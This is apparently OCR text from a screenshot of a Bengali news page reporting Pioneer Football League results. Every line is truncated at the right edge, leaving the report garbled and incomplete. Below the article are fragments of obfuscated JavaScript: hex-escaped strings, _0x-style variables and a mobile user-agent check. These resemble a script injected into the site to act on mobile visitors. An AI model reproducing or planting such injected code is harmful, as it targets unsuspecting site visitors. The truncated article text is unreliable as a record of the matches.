
নিজস্ব প্রতিবেদক :
পাইওনিয়ার ফুটবল লিগে ক
ফোরাম। আজ (শনিবার) আউটার স্টেডিয়ামে অন
গোলে হারিয়েছে ধানমন্ডি ফুটবল একাডেমি
আউটার স্টেডিয়ামে দারবাড়ী শোভনীয়া ক্লাব 
ম্যাচসেরা হয়েছেন বিজয়ী দলের রাকিব। উত্তরা
চট্রগ্রাম বাংলাদেশ বয়েজ ক্লাবকে। ম্যাচসেরা
ফুটবল একাডেমি ৩-০ গোলে হারিয়েছে খিলগাঁ
সংঘ প্রথম গলি ২-১ গোলে হারিয়েছে বাংল
হয়েছেন।
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|